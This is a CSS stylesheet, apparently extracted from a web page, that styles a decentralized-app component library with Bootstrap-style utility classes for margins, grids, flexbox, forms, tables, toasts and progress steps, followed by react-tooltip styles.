.dapp-core-component__main__ml-n1 {
  margin-left: -0.25rem;
}

.dapp-core-component__main__mx-n1 {
  margin-left: -0.25rem;
  margin-right: -0.25rem;
}

.dapp-core-component__main__m-n2 {
  margin: -0.5rem;
}

.dapp-core-component__main__mt-n2 {
  margin-top: -0.5rem;
}

.dapp-core-component__main__my-n2 {
  margin-top: -0.5rem;
  margin-left: -0.5rem;
}

.dapp-core-component__main__mr-n2 {
  margin-right: -0.5rem;
}

.dapp-core-component__main__mx-n2 {
  margin-right: -0.5rem;
  margin-left: -0.5rem;
}

.dapp-core-component__main__mb-n2 {
  margin-bottom: -0.5rem;
}

.dapp-core-component__main__my-n2 {
  margin-bottom: -0.5rem;
  margin-top: -0.5rem;
}

.dapp-core-component__main__ml-n2 {
  margin-left: -0.5rem;
}

.dapp-core-component__main__mx-n2 {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.dapp-core-component__main__m-n3 {
  margin: -1rem;
}

.dapp-core-component__main__mt-n3 {
  margin-top: -1rem;
}

.dapp-core-component__main__my-n3 {
  margin-top: -1rem;
  margin-bottom: -1rem;
}

.dapp-core-component__main__mr-n3 {
  margin-right: -1rem;
}

.dapp-core-component__main__mx-n3 {
  margin-right: -1rem;
  margin-left: -1rem;
}

.dapp-core-component__main__mb-n3 {
  margin-bottom: -1rem;
}

.dapp-core-component__main__my-n3 {
  margin-bottom: -1rem;
  margin-top: -1rem;
}

.dapp-core-component__main__ml-n3 {
  margin-left: -1rem;
}

.dapp-core-component__main__mx-n3 {
  margin-left: -1rem;
  margin-right: -1rem;
}

.dapp-core-component__main__m-n4 {
  margin: -1.5rem;
}

.dapp-core-component__main__mt-n4 {
  margin-top: -1.5rem;
}

.dapp-core-component__main__my-n4 {
  margin-top: -1.5rem;
  margin-bottom: -1.5rem;
}

.dapp-core-component__main__mr-n4 {
  margin-right: -1.5rem;
}

.dapp-core-component__main__mx-n4 {
  margin-left: -1.5rem;
  margin-right: -1.5rem;
}

.dapp-core-component__main__mb-n4 {
  margin-bottom: -1.5rem;
}

.dapp-core-component__main__my-n4 {
  margin-bottom: -1.5rem;
  margin-top: -1.5rem;
}

.dapp-core-component__main__ml-n4 {
  margin-left: -1.5rem;
}

.dapp-core-component__main__mx-n4 {
  margin-left: -1.5rem;
  margin-right: -1.5rem;
}

.dapp-core-component__main__m-n5 {
  margin: -3rem;
}

.dapp-core-component__main__mt-n5 {
  margin-top: -3rem;
}

.dapp-core-component__main__my-n5 {
  margin-bottom: -3rem;
  margin-top: -3rem;
}

.dapp-core-component__main__mr-n5 {
  margin-right: -3rem;
}

.dapp-core-component__main__mx-n5 {
  margin-left: -3rem;
  margin-right: -3rem;
}

.dapp-core-component__main__mb-n5 {
  margin-bottom: -3rem;
}

.dapp-core-component__main__my-n5 {
  margin-top: -3rem;
  margin-bottom: -3rem;
}

.dapp-core-component__main__ml-n5 {
  margin-left: -3rem;
}

.dapp-core-component__main__mx-n5 {
  margin-right: -3rem;
  margin-left: -3rem;
}

.dapp-core-component__main__m-auto {
  margin: auto;
}

.dapp-core-component__main__mt-auto {
  margin-top: auto;
}

.dapp-core-component__main__my-auto {
  margin-bottom: auto;
  margin-top: auto;
}

.dapp-core-component__main__mr-auto {
  margin-right: auto;
}

.dapp-core-component__main__mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.dapp-core-component__main__mb-auto {
  margin-bottom: auto;
}

.dapp-core-component__main__my-auto {
  margin-top: auto;
  margin-bottom: auto;
}

.dapp-core-component__main__ml-auto {
  margin-left: auto;
}

.dapp-core-component__main__mx-auto {
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 992px) {
  .dapp-core-component__main__mr-lg-1 {
    margin-right: 0.25rem;
  }
}

@media (min-width: 992px) {
  .dapp-core-component__main__mr-lg-4 {
    margin-right: 1.5rem;
  }
}

@media (min-width: 992px) {
  .dapp-core-component__main__mx-lg-4 {
    margin-left: 1.5rem;
    margin-right: 1.5rem;
  }
}

@media (min-width: 1200px) {
  .dapp-core-component__main__mb-xl-2 {
    margin-bottom: 0.5rem;
  }
}

@media (min-width: 576px) {
  .dapp-core-component__main__pr-sm-2 {
    padding-right: 0.5rem;
  }
}

@media (min-width: 576px) {
  .dapp-core-component__main__px-sm-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }
}

@media (min-width: 1200px) {
  .dapp-core-component__main__pr-xl-0,
  .dapp-core-component__main__px-xl-0 {
    padding-right: 0;
  }
}

.dapp-core-component__main__col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.dapp-core-component__main__row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.dapp-core-component__main__col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.dapp-core-component__main__col-xl,
.dapp-core-component__main__col-xl-auto,
.dapp-core-component__main__col-xl-12,
.dapp-core-component__main__col-xl-11,
.dapp-core-component__main__col-xl-10,
.dapp-core-component__main__col-xl-9,
.dapp-core-component__main__col-xl-8,
.dapp-core-component__main__col-xl-7,
.dapp-core-component__main__col-xl-6,
.dapp-core-component__main__col-xl-5,
.dapp-core-component__main__col-xl-4,
.dapp-core-component__main__col-xl-3,
.dapp-core-component__main__col-xl-2,
.dapp-core-component__main__col-xl-1,
.dapp-core-component__main__col-lg,
.dapp-core-component__main__col-lg-auto,
.dapp-core-component__main__col-lg-12,
.dapp-core-component__main__col-lg-11,
.dapp-core-component__main__col-lg-10,
.dapp-core-component__main__col-lg-9,
.dapp-core-component__main__col-lg-8,
.dapp-core-component__main__col-lg-7,
.dapp-core-component__main__col-lg-6,
.dapp-core-component__main__col-lg-5,
.dapp-core-component__main__col-lg-4,
.dapp-core-component__main__col-lg-3,
.dapp-core-component__main__col-lg-2,
.dapp-core-component__main__col-lg-1,
.dapp-core-component__main__col-md,
.dapp-core-component__main__col-md-auto,
.dapp-core-component__main__col-md-12,
.dapp-core-component__main__col-md-11,
.dapp-core-component__main__col-md-10,
.dapp-core-component__main__col-md-9,
.dapp-core-component__main__col-md-8,
.dapp-core-component__main__col-md-7,
.dapp-core-component__main__col-md-6,
.dapp-core-component__main__col-md-5,
.dapp-core-component__main__col-md-4,
.dapp-core-component__main__col-md-3,
.dapp-core-component__main__col-md-2,
.dapp-core-component__main__col-md-1,
.dapp-core-component__main__col-sm,
.dapp-core-component__main__col-sm-auto,
.dapp-core-component__main__col-sm-12,
.dapp-core-component__main__col-sm-11,
.dapp-core-component__main__col-sm-10,
.dapp-core-component__main__col-sm-9,
.dapp-core-component__main__col-sm-8,
.dapp-core-component__main__col-sm-7,
.dapp-core-component__main__col-sm-6,
.dapp-core-component__main__col-sm-5,
.dapp-core-component__main__col-sm-4,
.dapp-core-component__main__col-sm-3,
.dapp-core-component__main__col-sm-2,
.dapp-core-component__main__col-sm-1,
.dapp-core-component__main__col,
.dapp-core-component__main__col-auto,
.dapp-core-component__main__col-12,
.dapp-core-component__main__col-11,
.dapp-core-component__main__col-10,
.dapp-core-component__main__col-9,
.dapp-core-component__main__col-8,
.dapp-core-component__main__col-7,
.dapp-core-component__main__col-6,
.dapp-core-component__main__col-5,
.dapp-core-component__main__col-4,
.dapp-core-component__main__col-3,
.dapp-core-component__main__col-2,
.dapp-core-component__main__col-1 {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.dapp-core-component__main__col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

@media (min-width: 576px) {
  .dapp-core-component__main__col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .dapp-core-component__main__col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .dapp-core-component__main__col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .dapp-core-component__main__col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .dapp-core-component__main__col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .dapp-core-component__main__col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .dapp-core-component__main__col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .dapp-core-component__main__col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .dapp-core-component__main__col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .dapp-core-component__main__col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .dapp-core-component__main__col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .dapp-core-component__main__col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  .dapp-core-component__main__col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .dapp-core-component__main__col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .dapp-core-component__main__col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .dapp-core-component__main__col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .dapp-core-component__main__col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .dapp-core-component__main__col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .dapp-core-component__main__col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .dapp-core-component__main__col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .dapp-core-component__main__col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .dapp-core-component__main__col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .dapp-core-component__main__col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .dapp-core-component__main__col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 992px) {
  .dapp-core-component__main__col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .dapp-core-component__main__col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .dapp-core-component__main__col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .dapp-core-component__main__col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .dapp-core-component__main__col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .dapp-core-component__main__col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .dapp-core-component__main__col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .dapp-core-component__main__col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .dapp-core-component__main__col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .dapp-core-component__main__col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .dapp-core-component__main__col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .dapp-core-component__main__col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 1200px) {
  .dapp-core-component__main__col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .dapp-core-component__main__col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .dapp-core-component__main__col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .dapp-core-component__main__col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .dapp-core-component__main__col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .dapp-core-component__main__col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .dapp-core-component__main__col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .dapp-core-component__main__col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .dapp-core-component__main__col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .dapp-core-component__main__col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .dapp-core-component__main__col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .dapp-core-component__main__col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.dapp-core-component__main__flex-row {
  flex-direction: row;
}

.dapp-core-component__main__flex-column {
  flex-direction: column;
}

.dapp-core-component__main__flex-row-reverse {
  flex-direction: row-reverse;
}

.dapp-core-component__main__flex-column-reverse {
  flex-direction: column-reverse;
}

.dapp-core-component__main__flex-wrap {
  flex-wrap: wrap;
}

.dapp-core-component__main__flex-nowrap {
  flex-wrap: nowrap;
}

.dapp-core-component__main__flex-wrap-reverse {
  flex-wrap: wrap-reverse;
}

.dapp-core-component__main__flex-fill {
  flex: 1 1 auto;
}

.dapp-core-component__main__flex-grow-0 {
  flex-grow: 0;
}

.dapp-core-component__main__flex-grow-1 {
  flex-grow: 1;
}

.dapp-core-component__main__flex-shrink-0 {
  flex-shrink: 0;
}

.dapp-core-component__main__flex-shrink-1 {
  flex-shrink: 1;
}

.dapp-core-component__main__justify-content-start {
  justify-content: flex-start;
}

.dapp-core-component__main__justify-content-end {
  justify-content: flex-end;
}

.dapp-core-component__main__justify-content-center {
  justify-content: center;
}

.dapp-core-component__main__justify-content-between {
  justify-content: space-between;
}

.dapp-core-component__main__justify-content-around {
  justify-content: space-around;
}

.dapp-core-component__main__align-items-start {
  align-items: flex-start;
}

.dapp-core-component__main__align-items-end {
  align-items: flex-end;
}

.dapp-core-component__main__align-items-center {
  align-items: center;
}

.dapp-core-component__main__align-items-baseline {
  align-items: baseline;
}

.dapp-core-component__main__align-items-stretch {
  align-items: stretch;
}

.dapp-core-component__main__align-content-start {
  align-content: flex-start;
}

.dapp-core-component__main__align-content-end {
  align-content: flex-end;
}

.dapp-core-component__main__align-content-center {
  align-content: center;
}

.dapp-core-component__main__align-content-between {
  align-content: space-between;
}

.dapp-core-component__main__align-content-around {
  align-content: space-around;
}

.dapp-core-component__main__align-content-stretch {
  align-content: stretch;
}

.dapp-core-component__main__align-self-auto {
  align-self: auto;
}

.dapp-core-component__main__align-self-start {
  align-self: flex-start;
}

.dapp-core-component__main__align-self-end {
  align-self: flex-end;
}

.dapp-core-component__main__align-self-center {
  align-self: center;
}

.dapp-core-component__main__align-self-baseline {
  align-self: baseline;
}

.dapp-core-component__main__align-self-stretch {
  align-self: stretch;
}

@media (min-width: 576px) {
  .dapp-core-component__main__flex-sm-row {
    flex-direction: row;
  }
}

@media (min-width: 992px) {
  .dapp-core-component__main__flex-lg-row {
    flex-direction: row;
  }
}

@media (min-width: 992px) {
  .dapp-core-component__main__flex-lg-wrap {
    flex-wrap: wrap;
  }
}

.dapp-core-component__main__form-check {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  width: auto;
  padding-left: 0;
}

.dapp-core-component__main__form-check-label {
  margin-bottom: 0;
}

.dapp-core-component__main__form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.dapp-core-component__main__form-check-input[disabled] ~ .dapp-core-component__main__form-check-label, .dapp-core-component__main__form-check-input:disabled ~ .dapp-core-component__main__form-check-label {
  color: #6c757d;
}

.dapp-core-component__main__form-group {
  display: flex;
  flex: 0 0 auto;
  flex-flow: row wrap;
  align-items: center;
  margin-bottom: 0;
}

.dapp-core-component__main__form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.dapp-core-component__main__form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

.dapp-core-component__main__form-group {
  margin-bottom: 1rem;
}

.dapp-core-component__main__form-text {
  display: block;
  margin-top: 0.25rem;
  color: inherit;
}

.dapp-core-component__main__border {
  border: 1px solid #dee2e6;
}

.dapp-core-component__main__border-top {
  border-top: 1px solid #dee2e6;
}

.dapp-core-component__main__border-right {
  border-right: 1px solid #dee2e6;
}

.dapp-core-component__main__border-bottom {
  border-bottom: 1px solid #dee2e6;
}

.dapp-core-component__main__border-left {
  border-left: 1px solid #dee2e6;
}

.dapp-core-component__main__border-0 {
  border: 0;
}

.dapp-core-component__main__border-top-0 {
  border-top: 0;
}

.dapp-core-component__main__border-right-0 {
  border-right: 0;
}

.dapp-core-component__main__border-bottom-0 {
  border-bottom: 0;
}

.dapp-core-component__main__border-left-0 {
  border-left: 0;
}

.dapp-core-component__main__rounded-sm {
  border-radius: 0.2rem;
}

.dapp-core-component__main__rounded {
  border-radius: 0.25rem;
}

.dapp-core-component__main__rounded-top {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.dapp-core-component__main__rounded-right {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.dapp-core-component__main__rounded-bottom {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.dapp-core-component__main__rounded-left {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.dapp-core-component__main__rounded-lg {
  border-radius: 0.3rem;
}

.dapp-core-component__main__rounded-circle {
  border-radius: 50%;
}

.dapp-core-component__main__rounded-pill {
  border-radius: 50rem;
}

.dapp-core-component__main__rounded-0 {
  border-radius: 0;
}

.dapp-core-component__main__h1,
.dapp-core-component__main__h2,
.dapp-core-component__main__h3,
.dapp-core-component__main__h4,
.dapp-core-component__main__h5,
.dapp-core-component__main__h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

.dapp-core-component__main__h1 {
  font-size: 2.5rem;
}

.dapp-core-component__main__h2 {
  font-size: 2rem;
}

.dapp-core-component__main__h3 {
  font-size: 1.75rem;
}

.dapp-core-component__main__h4 {
  font-size: 1.5rem;
}

.dapp-core-component__main__h5 {
  font-size: 1.25rem;
}

.dapp-core-component__main__h6 {
  font-size: 1rem;
}

.dapp-core-component__main__lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.dapp-core-component__main__bg-primary {
  background-color: #1b46c2;
}

.dapp-core-component__main__bg-warning,
.dapp-core-component__main__warning {
  background-color: #f0ad4e;
}

.dapp-core-component__main__bg-danger,
.dapp-core-component__main__danger {
  background-color: #d9534f;
}

.dapp-core-component__main__bg-success,
.dapp-core-component__main__success {
  background-color: #5cb85c;
}

.dapp-core-component__main__position-relative {
  position: relative;
}

.dapp-core-component__main__position-absolute {
  position: absolute;
}

.dapp-core-component__main__w-25 {
  width: 25%;
}

.dapp-core-component__main__w-50 {
  width: 50%;
}

.dapp-core-component__main__w-75 {
  width: 75%;
}

.dapp-core-component__main__w-100 {
  width: 100%;
}

.dapp-core-component__main__w-auto {
  width: auto;
}

.dapp-core-component__main__h-25 {
  height: 25%;
}

.dapp-core-component__main__h-50 {
  height: 50%;
}

.dapp-core-component__main__h-75 {
  height: 75%;
}

.dapp-core-component__main__h-100 {
  height: 100%;
}

.dapp-core-component__main__h-auto {
  height: auto;
}

.dapp-core-component__main__mw-100 {
  max-width: 100%;
}

.dapp-core-component__main__mh-100 {
  max-height: 100%;
}

.dapp-core-component__main__min-vw-100 {
  min-width: 100vw;
}

.dapp-core-component__main__min-vh-100 {
  min-height: 100vh;
}

.dapp-core-component__main__vw-100 {
  width: 100vw;
}

.dapp-core-component__main__vh-100 {
  height: 100vh;
}

@media (min-width: 768px) {
  .dapp-core-component__main__w-md-auto {
    width: auto;
  }
}

.dapp-core-component__main__locked-icon {
  color: inherit;
}

.dapp-core-component__main__shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
}

.dapp-core-component__main__shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
}

.dapp-core-component__main__shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175);
}

.dapp-core-component__main__shadow-none {
  box-shadow: none;
}

.dapp-core-component__main__d-none {
  display: none;
}

.dapp-core-component__main__d-inline {
  display: inline;
}

.dapp-core-component__main__d-inline-block {
  display: inline-block;
}

.dapp-core-component__main__d-block {
  display: block;
}

.dapp-core-component__main__d-table {
  display: table;
}

.dapp-core-component__main__d-table-row {
  display: table-row;
}

.dapp-core-component__main__d-table-cell {
  display: table-cell;
}

.dapp-core-component__main__d-flex {
  display: -ms-flexbox;
  display: flex;
}

.dapp-core-component__main__d-inline-flex {
  display: -ms-inline-flexbox;
  display: inline-flex;
}

@media (min-width: 576px) {
  .dapp-core-component__main__d-sm-flex {
    display: flex;
  }
}

.dapp-core-component__main__table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
}
.dapp-core-component__main__table th,
.dapp-core-component__main__table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.dapp-core-component__main__table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.dapp-core-component__main__table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

.dapp-core-component__main__table-sm th,
.dapp-core-component__main__table-sm td {
  padding: 0.3rem;
}

.dapp-core-component__main__table-bordered {
  border: 1px solid #dee2e6;
}
.dapp-core-component__main__table-bordered th,
.dapp-core-component__main__table-bordered td {
  border: 1px solid #dee2e6;
}
.dapp-core-component__main__table-bordered thead th,
.dapp-core-component__main__table-bordered thead td {
  border-bottom-width: 2px;
}

.dapp-core-component__main__table-borderless th,
.dapp-core-component__main__table-borderless td,
.dapp-core-component__main__table-borderless thead th,
.dapp-core-component__main__table-borderless tbody + tbody {
  border: 0;
}

.dapp-core-component__main__table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

.dapp-core-component__main__table .dapp-core-component__main__thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}
.dapp-core-component__main__table .dapp-core-component__main__thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.dapp-core-component__main__table-dark {
  color: #fff;
  background-color: #343a40;
}
.dapp-core-component__main__table-dark th,
.dapp-core-component__main__table-dark td,
.dapp-core-component__main__table-dark thead th {
  border-color: #454d55;
}
.dapp-core-component__main__table-dark.dapp-core-component__main__table-bordered {
  border: 0;
}
.dapp-core-component__main__table-dark.dapp-core-component__main__table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.dapp-core-component__main__table-dark.dapp-core-component__main__table-hover tbody tr {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}

.dapp-core-component__main__table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.dapp-core-component__main__table-responsive > .dapp-core-component__main__table-bordered {
  border: 0;
}

@media (max-width: 767.98px) {
  .dapp-core-component__main__transactions.dapp-core-component__main__table .dapp-core-component__main__transaction-hash .dapp-core-component__main__trim {
    max-width: 8rem;
  }
}
.dapp-core-component__main__font-weight-light {
  font-weight: 300;
}

.dapp-core-component__main__font-weight-lighter {
  font-weight: lighter;
}

.dapp-core-component__main__font-weight-normal {
  font-weight: 400;
}

.dapp-core-component__main__font-weight-medium {
  font-weight: 500;
}

.dapp-core-component__main__font-weight-bold {
  font-weight: 700;
}

.dapp-core-component__main__font-weight-bolder {
  font-weight: bolder;
}

.dapp-core-component__main__font-italic {
  font-style: italic;
}

.dapp-core-component__main__icon-state {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 6rem;
  height: 6rem;
  border-radius: 50%;
}
.dapp-core-component__main__icon-state.dapp-core-component__main__half {
  width: 3rem;
  height: 3rem;
}

.dapp-core-component__main__side-icon {
  width: 1.5rem;
  height: 1.5rem;
  min-width: 1.5rem;
  min-height: 1.5rem;
  color: transparent;
  border-radius: 50%;
  overflow: hidden;
  border: 1px solid #dee2e6;
}
.dapp-core-component__main__side-icon svg {
  color: #cacbcc;
}

div.dapp-core-component__main__side-icon {
  display: flex;
  align-items: center;
  justify-content: center;
}
div.dapp-core-component__main__side-icon img {
  transform: scale(0.75);
}

.dapp-core-component__main__toast-messages {
  position: fixed;
  bottom: 1rem;
  left: 1rem;
  right: 1rem;
  z-index: 9999;
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__toast {
  display: block;
  flex-basis: 4rem;
  width: 100%;
  max-width: 28.875rem;
  transition: transform 0.3s ease-in-out;
  transform: translateX(120%);
  background-color: #fff;
  border-radius: 0.25rem;
  border-color: #dee2e6;
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__toast.dapp-core-component__main__clickable {
  cursor: pointer;
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__toast.dapp-core-component__main__toast-visible {
  margin-bottom: 0.3rem;
  transform: translateX(0);
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__toast.dapp-core-component__main__toast-visible .dapp-core-component__main__progress {
  background-color: rgba(0, 0, 0, 0);
  height: inherit;
  font-size: inherit;
  line-height: inherit;
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__toast.dapp-core-component__main__toast-visible .dapp-core-component__main__progress .dapp-core-component__main__progress-bar {
  background-color: rgba(108, 117, 125, 0.2);
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__toast.dapp-core-component__main__toast-visible .dapp-core-component__main__progress .dapp-core-component__main__progress-bar .dapp-core-component__main__content-height {
  z-index: -1;
  visibility: hidden;
  width: 0;
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__toast .dapp-core-component__main__tx-description {
  margin-bottom: 0.2rem;
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__close {
  opacity: 1;
}
.dapp-core-component__main__toast-messages .dapp-core-component__main__close svg {
  color: #6c757d;
}

.dapp-core-component__main__data-field .dapp-core-component__main__textarea {
  -moz-appearance: textfield-multiline;
  -webkit-appearance: textarea;
  border: 1px solid #000;
  background-color: #fff;
  border-radius: 5px;
  font: medium -moz-fixed;
  font-size: 0.8125rem;
  min-height: 5rem;
  overflow: auto;
  padding: 0.375rem 0.75rem;
  resize: both;
}
.dapp-core-component__main__data-field .dapp-core-component__main__textarea:hover {
  border: 1px solid #000;
}
.dapp-core-component__main__data-field .dapp-core-component__main__textarea .dapp-core-component__main__highlighted {
  font-size: 1rem;
}
.dapp-core-component__main__data-field .dapp-core-component__main__textarea.dapp-core-component__main__sc-call {
  min-height: 3rem;
}
.dapp-core-component__main__data-field .dapp-core-component__main__form-control:disabled,
.dapp-core-component__main__data-field .dapp-core-component__main__form-control[readonly] {
  background-color: #fafafa;
}
.dapp-core-component__main__data-field .dapp-core-component__main__small-font {
  font-size: 0.8125rem;
}

.dapp-core-component__main__progress-steps {
  display: flex;
}
.dapp-core-component__main__progress-steps .dapp-core-component__main__steps {
  display: flex;
}
.dapp-core-component__main__progress-steps .dapp-core-component__main__steps hr {
  background-color: #6c757d;
  border-color: #dee2e6;
  z-index: 2;
}
.dapp-core-component__main__progress-steps .dapp-core-component__main__steps .dapp-core-component__main__dot {
  height: 0.625rem;
  width: 0.625rem;
  border-radius: 50%;
  margin: 0 1rem;
  z-index: 5;
  background-color: #6c757d;
}
.dapp-core-component__main__progress-steps .dapp-core-component__main__steps .dapp-core-component__main__dot:first-of-type {
  margin-left: 0;
}
.dapp-core-component__main__progress-steps .dapp-core-component__main__steps .dapp-core-component__main__dot:last-of-type {
  margin-right: 0;
}
.dapp-core-component__main__progress-steps .dapp-core-component__main__steps .dapp-core-component__main__dot.dapp-core-component__main__bg-primary {
  background-color: #1b46c2;
}

a.dapp-core-component__main__side-link::after {
  right: 0;
  left: unset;
  width: calc(100% - 1.85rem);
}</style><style>.dapp-core-component__pageState-styles__wrapper {
  color: inherit;
}

.dapp-core-component__pageState-styles__state {
  color: inherit;
}</style><style id="react-tooltip-core-styles" type="text/css">:root{--rt-color-white:#fff;--rt-color-dark:#222;--rt-color-success:#8dc572;--rt-color-error:#be6464;--rt-color-warning:#f0ad4e;--rt-color-info:#337ab7;--rt-opacity:0.9}.core-styles-module_tooltip__3vRRp{visibility:hidden;position:absolute;top:0;left:0;pointer-events:none;opacity:0;transition:opacity 0.3s ease-out;will-change:opacity,visibility}.core-styles-module_fixed__pcSol{position:fixed}.core-styles-module_arrow__cvMwQ{position:absolute;background:inherit}.core-styles-module_noArrow__xock6{display:none}.core-styles-module_clickable__ZuTTB{pointer-events:auto}.core-styles-module_show__Nt9eE{visibility:visible;opacity:var(--rt-opacity)}</style><style id="react-tooltip-base-styles" type="text/css">
